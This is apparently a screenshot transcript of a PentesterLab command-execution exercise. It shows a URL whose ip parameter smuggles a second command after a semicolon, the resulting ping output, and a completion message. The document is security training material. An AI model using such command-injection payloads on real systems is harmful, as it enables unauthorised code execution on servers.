 [PentesterLab] Essential
https://ptl-2beb9c4c2104-6930b3053e65.libcurl.me/?ip=127.0.0.1;/usr/local/bin/score%20
PentesterLab.com
Command Execution 01
$ ping -c 2 127.0.0.1;/usr/local/bin/score 8e9cc44e-938a-4a52-92
61-618553edda92    PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.108 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.132 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.108/0.120/0.132/0.000 ms
Exercise completed!!
The objective of this exercise is to find the Command Execution vulnerability in this
page.
© PentesterLab